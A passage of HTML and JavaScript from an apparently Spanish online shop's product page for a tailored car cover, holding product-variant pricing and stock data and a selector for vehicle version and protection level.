2"},"attributes":[99,87],"price":82.6364,"specific_price":{"id_specific_price":"2435054","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1007","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":15,"reference":"01012829","ean13":"3261880128292","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','87'"},"1011":{"attributes_values":{"12":"Uso en exteriores","10":"Talla 6"},"attributes":[99,91],"price":90.9008,"specific_price":{"id_specific_price":"2435090","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1011","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":20,"reference":"01012833","ean13":"3261880128339","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','91'"},"1014":{"attributes_values":{"12":"Uso en exteriores","10":"Talla 9"},"attributes":[99,94],"price":105.7769,"specific_price":{"id_specific_price":"2435117","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1014","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":51,"reference":"01013225","ean13":"3261880132251","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','94'"},"1006":{"attributes_values":{"12":"Uso en exteriores","10":"Talla 1"},"attributes":[99,86],"price":74.3719,"specific_price":{"id_specific_price":"2435045","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1006","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":35,"reference":"01012828","ean13":"3261880128285","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','86'"},"1010":{"attributes_values":{"12":"Uso en exteriores","10":"Talla 5"},"attributes":[99,90],"price":90.9008,"specific_price":{"id_specific_price":"2435081","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1010","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":5,"reference":"01012832","ean13":"3261880128322","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','90'"},"1013":{"attributes_values":{"12":"Uso en exteriores","10":"Talla 8"},"attributes":[99,93],"price":99.1653,"specific_price":{"id_specific_price":"2435108","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1013","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":52,"reference":"01012835","ean13":"3261880128353","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','93'"},"1009":{"attributes_values":{"12":"Uso en exteriores","10":"Talla 4"},"attributes":[99,89],"price":90.9008,"specific_price":{"id_specific_price":"2435072","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1009","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":11,"reference":"01012831","ean13":"3261880128315","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','89'"},"4736":{"attributes_values":{"12":"Protecci\u00f3n Antigranizo (RUPTURA)","10":"Talla 2"},"attributes":[128,87],"price":128.0909,"specific_price":{"id_specific_price":"2435135","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"4736","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":20,"reference":"010136150190","ean13":"3261880136150","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','87'"},"4740":{"attributes_values":{"12":"Protecci\u00f3n Antigranizo (RUPTURA)","10":"Talla 6"},"attributes":[128,91],"price":149.5785,"specific_price":{"id_specific_price":"2435171","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"4740","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":16,"reference":"010136190190","ean13":"3261880136198","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','91'"},"4743":{"attributes_values":{"12":"Protecci\u00f3n Antigranizo (RUPTURA)","10":"Talla 9"},"attributes":[128,94],"price":165.281,"specific_price":{"id_specific_price":"2435198","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"4743","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":23,"reference":"010136220190","ean13":"3261880136228","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','94'"},"4735":{"attributes_values":{"12":"Protecci\u00f3n Antigranizo (RUPTURA)","10":"Talla 1"},"attributes":[128,86],"price":123.9587,"specific_price":{"id_specific_price":"2435126","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"4735","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":0,"reference":"010136140190","ean13":"3261880136143","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','86'"},"4739":{"attributes_values":{"12":"Protecci\u00f3n Antigranizo (RUPTURA)","10":"Talla 5"},"attributes":[128,90],"price":149.5785,"specific_price":{"id_specific_price":"2435162","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"4739","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":0,"reference":"010136180190","ean13":"3261880136181","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','90'"},"4738":{"attributes_values":{"12":"Protecci\u00f3n Antigranizo (RUPTURA)","10":"Talla 4"},"attributes":[128,89],"price":149.5785,"specific_price":{"id_specific_price":"2435153","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"4738","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":6,"reference":"010136170190","ean13":"3261880136174","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','89'"},"4742":{"attributes_values":{"12":"Protecci\u00f3n Antigranizo (RUPTURA)","10":"Talla 8"},"attributes":[128,93],"price":157.0165,"specific_price":{"id_specific_price":"2435189","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"4742","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":88,"reference":"010136210190","ean13":"3261880136211","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','93'"},"4737":{"attributes_values":{"12":"Protecci\u00f3n Antigranizo (RUPTURA)","10":"Talla 3"},"attributes":[128,88],"price":140.4876,"specific_price":{"id_specific_price":"2435144","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"4737","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":28,"reference":"010136160190","ean13":"3261880136167","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'128','88'"},"4741":{"attributes_values":{"12":"Protecci\u00f3n Antigranizo (RUPTURA)","10":"Talla 7"},"attributes":[128,92],"price":149.5785,"specific_price":{"id_specific_price":"2435180","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"4741","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":20,"reference":"010136200190","ean13":"3261880136204","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','92'"}};
        
        window.getCombinationStock = function(sizeAttributeId, finishAttributeId) {
            for (let combId in combinations) {
                const comb = combinations[combId];
                if (comb.attributes && 
                    comb.attributes.includes(parseInt(sizeAttributeId)) && 
                    comb.attributes.includes(parseInt(finishAttributeId))) {
                    return comb.quantity;
                }
            }
            return null;
        };
    </script>

<div x-data="App.components.productSelector">

    
    <section class="flex flex-col self-stretch mt-9 w-full bg-white max-md:max-w-full">
        <h2 class="px-4 py-3 text-2xl font-bold leading-none text-white bg-black">
                            Personalice su Cubierta coche                     </h2>
        <div class="relative px-4">
            <div class="relative mt-4 p-2">
                <div class="grow text-xl font-bold leading-tight text-black">1.  </div>
                <p class="text-sm leading-none text-neutral-600">
                    ¿cuál es la versión de su vehículo?
                </p>
            </div>

            <div class="relative mt-0 p-2 pb-0" @click.away="dropdown = false">
                                <div @click.prevent="dropdown = !dropdown" class="flex flex-wrap gap-10 p-4 w-full text-base font-bold text-black bg-white border border-neutral-400 border-2"
                 :class="{ 'bg-white': !vehicle,'bg-gray-50': vehicle }">

                                        <template x-if="!vehicle">
                            <div class="flex flex-auto gap-4">
                                <picture class="w-full max-w-[6.5rem] shrink-0">
                                                                            <source srcset="/img/tailor_model/2397.webp" type="image/webp">
                                        <source srcset="/img/tailor_model/2397.jpg" type="image/jpeg">
                                        <img src="/img/tailor_model/2397.jpg" alt="S2" class="object-fit h-full w-full rounded-l-md">
                                                                    </picture>

                                <span class="flex-auto my-auto">Elija la versión de su vehículo</span>

                                                                <img src="https://www.lovecar.es/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto" aria-hidden="true" />
                            </div>
                    </template>
                    
                    <!-- Selected vehicle -->
                                        <template x-if="vehicle">
                            <div class="flex flex-auto justify-start gap-2">
                                <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                    
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.webp`)" type="image/webp">
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)" type="image/jpeg">
                                        <img
                                                src="[data-uri]"
                                                :data-src="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)"
                                                class="lazy object-cover h-full rounded-l-md"
                                        >
                                    
                                </picture>
                                <div class="flex flex-col justify-center">
                                    <span x-text="vehicle.name"></span>
                                                                            <p class="text-sm font-normal">
                                            Versión <span x-text="toMMYYYY(vehicle.begin_date)"></span>
                                            - <span x-text="toMMYYYY(vehicle.end_date)"></span>
                                        </p>
                                                                        <span class="text-sm font-normal bg-alertwarning-200" x-text="vehicle.exclusion"></span>
                                </div>
                                
                                    <img src="https://www.lovecar.es/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto flex items-center ml-auto" aria-hidden="true" />
                                
                            </div>
                    </template>
                                    </div>

                <!-- Vehicle list -->
                                <div class="absolute top-full z-20 w-full gap-4" x-show="dropdown" x-cloak>

                                                                
                                                                    
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('2398');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/2398.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/2398.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/2398.jpg"
                                                alt="S2"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            S2                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versión 01/1991 -
                                                                                                    01/1996
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="2398" value="91">
                                                                                    </div>

                                    
                                </div>
                                                                                    </div>

            </div>

                                    
            
                                
                
                                                                                                                                                     
                <div x-show="!$store.incorrectSolution" x-cloak class="">

                                        <div class="mt-3">
                                                                                                                                                                                                                                                <div class="event-finition p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">2. Nivel de protección</div>
                                            <p class="text-sm leading-none text-neutral-600" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">
                                                                                                     Elija la lona de protección que mejor se adapte a sus necesidades
                                                                                            </p>

                                                                                        <div class="space-y-4 py-2"
                                                role="region"
                                                aria-label="Material Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4': !vehicle,
                                                    'opacity-100 visible h-auto transform translate-y-0': vehicle
                                                }"
                                                class="transition-all duration-300 ease-in-out">
                                                                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[12] == 98
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_12"
                                                            value="98"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('12', '98');
                                                                material = '12';
                                                                                                                                    setTemplateCode('98');
                                                                                                                                setCoverMedia('/medias/range/98.jpg');
                                                            "
                                                            :checked="attributes[12] == 98"
                                                            aria-label="Sélectionner Uso en interior"
                                                                                                                        :disabled="(window.getCombinationStock(getAttribute(10, true), '98') || 0) <= 0"
                                                                                                                    />

                                                        <div x-show="attributes[12] == 98" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[12] == 98"></div>
                                                        <img x-show="attributes[12] == 98" src="https://www.lovecar.es/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                             <div class="w-16 h-16 lg:w-24 lg:h-24 overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/98.svg')" 
                                                                        class="lazy object-contain p-2 w-24 aspect-square "alt="Uso en interior" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Uso en interior </p>
                                                                




       
    <p class="mt-1 text-sm text-neutral-700">Protección contra el polvo y la suciedad</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M22.485,10.975,12,17.267,1.515,10.975A1,1,0,1,0,.486,12.69l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M22.485,15.543,12,21.834,1.515,15.543A1,1,0,1,0,.486,17.258l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M12,14.773a2.976,2.976,0,0,1-1.531-.425L.485,8.357a1,1,0,0,1,0-1.714L10.469.652a2.973,2.973,0,0,1,3.062,0l9.984,5.991a1,1,0,0,1,0,1.714l-9.984,5.991A2.976,2.976,0,0,1,12,14.773ZM2.944,7.5,11.5,12.633a.974.974,0,0,0,1,0L21.056,7.5,12.5,2.367a.974.974,0,0,0-1,0h0Z"/>
            </svg>100% poliéster
        </div>
    </div>
     
     
    
                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">En</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice(getAttribute(10, true), '98')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount98" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(getAttribute(10, true), '98', 'discount')"></span>
                                                                        <span id="tierIdOld98" class="line-through text-gray-500" x-text="getDecliPrice(getAttribute(10, true), '98', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                                                                                                                                        
                                                        
                                                                                                                <div class="w-full bg-[#fef5f4] text-red-600 text-sm font-bold text-center py-2 rounded-b"
                                                             x-show="(window.getCombinationStock(getAttribute(10, true), '98') || 0) <= 0"
                                                             x-cloak>
                                                            <span class="inline-block w-2 h-2 bg-red-600 rounded-full mr-2"></span>
                                                            Agotado
                                                        </div>
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                                                                            </div>

                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[12] == 99
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_12"
                                                            value="99"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('12', '99');
                                                                material = '12';
                                                                                                                                    setTemplateCode('99');
                                                                                                                                setCoverMedia('/medias/range/99.jpg');
                                                            "
                                                            :checked="attributes[12] == 99"
                                                            aria-label="Sélectionner Uso en exteriores"
                                                                                                                        :disabled="(window.getCombinationStock(getAttribute(10, true), '99') || 0) <= 0"
                                                                                                                    />

                                                        <div x-show="attributes[12] == 99" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[12] == 99"></div>
                                                        <img x-show="attributes[12] == 99" src="https://www.lovecar.es/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                             <div class="w-16 h-16 lg:w-24 lg:h-24 overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/99.svg')" 
                                                                        class="lazy object-contain p-2 w-24 aspect-square "alt="Uso en exteriores" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Uso en exteriores </p>
                                                                




      
         <p class="mt-1 text-sm text-neutral-700">Protección contra el polvo, los excrementos, la contaminación, la lluvia, el sol, las hojas y la resina de los árboles</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M22.485,10.975,12,17.267,1.515,10.975A1,1,0,1,0,.486,12.69l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M22.485,15.543,12,21.834,1.515,15.543A1,1,0,1,0,.486,17.258l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M12,14.773a2.976,2.976,0,0,1-1.531-.425L.485,8.357a1,1,0,0,1,0-1.714L10.469.652a2.973,2.973,0,0,1,3.062,0l9.984,5.991a1,1,0,0,1,0,1.714l-9.984,5.991A2.976,2.976,0,0,1,12,14.773ZM2.944,7.5,11.5,12.633a.974.974,0,0,0,1,0L21.056,7.5,12.5,2.367a.974.974,0,0,0-1,0h0Z"/>
            </svg>100% poliéster
        </div>
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="m13 2.051v-2.051h-2v2.051a12.009 12.009 0 0 0 -11 11.949v1h11v6a1 1 0 0 1 -2 0h-2a3 3 0 0 0 6 0v-6h11v-1a12.009 12.009 0 0 0 -11-11.949zm-10.95 10.949a10 10 0 0 1 19.9 0z"/>
            </svg>Impermeable
        </div>
    </div>
     
    
                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">En</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice(getAttribute(10, true), '99')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount99" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(getAttribute(10, true), '99', 'discount')"></span>
                                                                        <span id="tierIdOld99" class="line-through text-gray-500" x-text="getDecliPrice(getAttribute(10, true), '99', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                                                                                                                                        
                                                        
                                                                                                                <div class="w-full bg-[#fef5f4] text-red-600 text-sm font-bold text-center py-2 rounded-b"
                                                             x-show="(window.getCombinationStock(getAttribute(10, true), '99') || 0) <= 0"
                                                             x-cloak>
                                                            <span class="inline-block w-2 h-2 bg-red-600 rounded-full mr-2"></span>
                                                            Agotado
                                                        </div>
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                                                                            </div>

                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[12] == 128
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_12"
                                                            value="128"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('12', '128');
                                                                material = '12';
                                                                                                                                    setTemplateCode('128');
                                                                                                                                setCoverMedia('/medias/range/128.jpg');
                                                            "
                                                            :checked="attributes[12] == 128"
                                                            aria-label="Sélectionner Protección Antigranizo (RUPTURA)"
                                                                                                                        :disabled="(window.getCombinationStock(getAttribute(10, true), '128') || 0) <= 0"
                                                                                                                    />

                                                        <div x-show="attributes[12] == 128" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[12] == 128"></div>
                                                        <img x-show="attributes[12] == 128" src="https://www.lovecar.es/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                             <div class="w-16 h-16 lg:w-24 lg:h-24 overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/128.svg')" 
                                                                        class="lazy object-contain p-2 w-24 aspect-square "alt="Protección Antigranizo (RUPTURA)" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Protección Antigranizo (RUPTURA) </p>
                                                                




      
     
         <p class="mt-1 text-sm text-neutral-700">Mayor protección contra la intemperie Correa de sujeción para vientos de hasta 70 km/h</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M22.485,10.975,12,17.267,1.515,10.975A1,1,0,1,0,.486,12.69l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M22.485,15.543,12,21.834,1.515,15.543A1,1,0,1,0,.486,17.258l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M12,14.773a2.976,2.976,0,0,1-1.531-.425L.485,8.357a1,1,0,0,1,0-1.714L10.469.652a2.973,2.973,0,0,1,3.062,0l9.984,5.991a1,1,0,0,1,0,1.714l-9.984,5.991A2.976,2.976,0,0,1,12,14.773ZM2.944,7.5,11.5,12.633a.974.974,0,0,0,1,0L21.056,7.5,12.5,2.367a.974.974,0,0,0-1,0h0Z"/>
            </svg>100% poliéster + forro de algodón + espuma de 4 mm
        </div>
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="m13 2.051v-2.051h-2v2.051a12.009 12.009 0 0 0 -11 11.949v1h11v6a1 1 0 0 1 -2 0h-2a3 3 0 0 0 6 0v-6h11v-1a12.009 12.009 0 0 0 -11-11.949zm-10.95 10.949a10 10 0 0 1 19.9 0z"/>
            </svg>Impermeable
        </div>
    </div>
    
                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">En</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice(getAttribute(10, true), '128')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount128" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(getAttribute(10, true), '128', 'discount')"></span>
                                                                        <span id="tierIdOld128" class="line-through text-gray-500" x-text="getDecliPrice(getAttribute(10, true), '128', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                                                                                                                                        
                                                        
                                                                                                                <div class="w-full bg-[#fef5f4] text-red-600 text-sm font-bold text-center py-2 rounded-b"
                                                             x-show="(window.getCombinationStock(getAttribute(10, true), '128') || 0) <= 0"
                                                             x-cloak>
